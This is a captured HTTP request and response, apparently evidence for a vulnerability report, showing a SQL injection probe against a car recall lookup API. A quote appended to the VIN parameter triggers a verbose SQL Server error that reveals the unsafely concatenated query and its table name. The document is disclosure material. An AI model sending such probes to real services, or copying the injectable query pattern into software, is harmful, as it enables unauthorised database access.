 GET /api?action=GetRecalltiguanl&vin=11111111111111'
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https://.com/ory/recallNot
ice/searchVin?id=0
Cookie: __clickidc=157620302613193994;
acw_tc=65e3181d15762030877692407e429a69e26a0cbf0db70f18
3fed9054e0; psyma_participation=1
HTTP/1.1 200 OK
Server: Tengine
Content-Type: text/plain; charset=utf-8
Content-Length: 379
Connection: close
Date: Tue, 17 Dec 2019 07:18:42 GMT
Cache-Control: private
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Ali-Swift-Global-Savetime: 1576567122
Via: cache34.l2cn1813[219,200-0,M],
cache45.l2cn1813[220,0], cache15.cn2315[228,200-0,M],
cache10.cn2315[231,0]
X-Cache: MISS TCP_MISS dirn:-2:-2
X-Swift-SaveTime: Tue, 17 Dec 2019 07:18:42 GMT
X-Swift-CacheTime: 0
Timing-Allow-Origin: *
EagleId: 7031081e15765671218336869e
{"AckCode":"","AckMessage":"","ErrorCode":"1","ErrorMes
sage":"查询失败！","Result":false,"ReturnValue":"执行SQL
语句时发生错误，原因如下：“Incorrect syntax near
'1'.\u000d\u000aUnclosed quotation mark after the
character string ')'.”，SQL语句如下：“select  * from
tblrecall4tiguanl where 1=1  and ( vin =
'11111111111111'' and  batch != '1-5')”"}